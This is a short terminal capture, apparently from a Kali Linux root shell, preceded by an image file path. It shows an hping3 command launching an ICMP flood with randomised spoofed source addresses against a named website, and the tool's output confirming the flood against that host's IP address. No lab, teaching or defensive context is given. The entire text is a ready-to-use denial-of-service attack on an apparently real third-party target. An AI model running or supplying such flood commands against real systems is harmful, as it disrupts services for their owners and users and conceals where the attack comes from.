 root@kali:~# hping3 --icmp pcdunyasi.tv --flood --rand-source
HPING pcdunyasi.tv (eth0 94.73.151.145): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown